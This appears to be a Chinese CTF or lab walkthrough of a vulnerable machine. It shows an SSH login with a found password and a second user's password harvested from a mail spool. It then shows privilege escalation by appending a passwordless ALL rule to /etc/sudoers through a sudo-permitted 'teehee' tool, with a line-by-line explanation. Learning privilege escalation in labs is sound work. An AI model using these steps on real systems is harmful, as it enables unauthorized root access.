

使用ssh登录jim账号,发现有邮件

ssh jim@192.168.16.165

密码:jibril04







查看当前文件夹,查看文件mbox

ls -l

cat mbox



查看邮件,Linux中邮件存放在/var/spool/mail中

cd /var/spool/mail

ls

cat jim

邮件内容提到Charles的密码为^xHhA&hvim0y可以切换Charles查看



su Charles

使用命令发现权限不够



提权



查看所有可以使用root用户身份使用的命令

sudo -l

发现teehee可以使用root身份使用



echo 'charles ALL=(ALL:ALL) NOPASSWD:ALL' | sudo teehee -a /etc/sudoers

这个命令的作用是将一行文本添加到 /etc/sudoers 文件中,允许用户 charles 在执行 sudo 命令时无需输入密码。下面是对该命令的详细解析:

-

echo ‘charles ALL=(ALL:ALL) NOPASSWD:ALL’: echo 命令用于向标准输出打印文本。此处的文本是 ‘charles ALL=(ALL:ALL) NOPASSWD:ALL’,它定义了一个 sudo 权限规则。

- charles: 这是用户名,在这个例子中是指定的用

- ALL=(ALL:ALL): 这部分规定了 charles 用户可以以任何用户身份和组执行任何命令。

- NOPASSWD:ALL: 这部分规定了 charles 用户在执行 sudo 命令时无需输入密码。

-

|: 这是管道符号,用于将 echo 命令的输出传递给下一个命令。

-

sudo teehee -a /etc/sudoers:sudo 是一个授权用户执行特权命令的工具。teehee 命令用于从标准输入读取数据,并将其写入文件。-a 参数表示追加写入。

- /etc/sudoers: 这是一个特殊的文件,用于配置 sudo 的权限规则。只有具有适当权限的用户才能修改此文件。

用是,利用 echo 打印出 sudo 权限规则的文本,并将其追加写入 /etc/sudoers 文件中。这样就允许了用户 charles 在执行 sudo 命令时无需输入密码。